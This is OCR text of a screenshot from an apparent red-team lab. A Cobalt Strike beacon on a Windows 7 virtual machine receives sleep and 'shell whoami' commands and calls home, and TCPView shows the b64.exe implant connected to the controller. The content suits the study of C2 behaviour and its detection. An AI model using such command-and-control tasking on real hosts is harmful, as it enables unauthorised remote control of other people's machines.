 kali-linux-2024.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2024.1-vmware...
1 2 3 4 2 22:33
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last sleep
192.168... 192.168... http win7 * WIN7-PC b64.exe 2968 x64 10ms Interactive
Event Log X Beacon 192.168.20.133@2968 X
[04/25 21:42:31] beacon> sleep 1
[04/25 21:42:31] [*] Tasked beacon to sleep for 1s
[04/25 21:42:47] beacon> shell whoami
[04/25 21:42:47] [*] Tasked beacon to run: whoami
[04/25 21:43:17] [+] host called home, sent: 53 bytes
[04/25 21:43:17] [+] received output:
win7-pc\win7
[04/25 22:17:16] beacon> sleep 2
[04/25 22:17:16] [*] Tasked beacon to sleep for 2s
[04/25 22:17:16] [+] host called home, sent: 16 bytes
[04/25 22:29:46] beacon> sleep 0
[04/25 22:29:46] [*] Tasked beacon to become interactive
[04/25 22:29:47] [+] host called home, sent: 16 bytes
redteam_cn_win7_x64_sp1_vl - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
redteam_cn_win7_x64_s...
TCPView - Sysinternals: www.sysinternals.com
File Options Process View Help
A
Process PID Protocol Local Address Local Port Remote Address Remote Port State / Sent Packets Sent Bytes Rcvd Packets Rcvd Bytes
PalmInput... 2328 UDP win7-PC 63531 * *
svchost.exe 876 UDP win7-PC isakmp * *
svchost.exe 1396 UDP win7-PC ws-discovery * *
svchost.exe 1396 UDP win7-PC ws-discovery * *
svchost.exe 876 UDP win7-PC ipsec-msft * *
svchost.exe 596 UDP win7-PC llmnr * *
svchost.exe 1396 UDP win7-PC 59519 * *
svchost.exe 876 UDPV6 win7-pc 500 * *
svchost.exe 1396 UDPV6 win7-pc 3702 * *
svchost.exe 1396 UDPV6 win7-pc 3702 * *
svchost.exe 876 UDPV6 win7-pc 4500 * *
svchost.exe 596 UDPV6 win7-pc 5355 * *
svchost.exe 1396 UDPV6 win7-pc 59520 * *
System 4 UDP win7-pc.local... netbios-ns * * 45 2,898 3 150
System 4 UDP win7-pc.local... netbios-dgm * *
svchost.exe 776 UDPV6 [fe80:0:0:0:f... 546 * *
svchost.exe 776 UDP win7-PC bootpc * * 4 1,200
lsass.exe 504 TCP win7-PC 49157 win7-PC 0 LISTENING
lsass.exe 504 TCPV6 win7-pc 49157 win7-pc 0 LISTENING
services.exe 468 TCP win7-PC 49155 win7-PC 0 LISTENING
services.exe 468 TCPV6 win7-pc 49155 win7-pc 0 LISTENING
svchost.exe 700 TCP win7-PC epmap win7-PC 0 LISTENING
svchost.exe 776 TCP win7-PC 49153 win7-PC 0 LISTENING
svchost.exe 876 TCP win7-PC 49154 win7-PC 0 LISTENING
svchost.exe 1956 TCP win7-PC 49156 win7-PC 0 LISTENING
svchost.exe 700 TCPV6 win7-pc epmap win7-pc 0 LISTENING
svchost.exe 776 TCPV6 win7-pc 49153 win7-pc 0 LISTENING
svchost.exe 876 TCPV6 win7-pc 49154 win7-pc 0 LISTENING
svchost.exe 1956 TCPV6 win7-pc 49156 win7-pc 0 LISTENING
System 4 TCP win7-pc.local... netbios-ssn win7-PC 0 LISTENING
System 4 TCP win7-PC microsoft-ds win7-PC 0 LISTENING
System 4 TCP win7-PC wsd win7-PC 0 LISTENING
System 4 TCPV6 win7-pc microsoft-ds win7-pc 0 LISTENING
System 4 TCPV6 win7-pc wsd win7-pc 0 LISTENING
wininit.exe 408 TCP win7-PC 49152 win7-PC 0 LISTENING
wininit.exe 408 TCPV6 win7-pc 49152 win7-pc 0 LISTENING
b64.exe 2968 TCP win7-pc.local... 55240 192.168.20.130 CLOSE_WAIT
Endpoints: 37 Established: 0 Listening: 19 Time Wait: 0 Close Wait: 1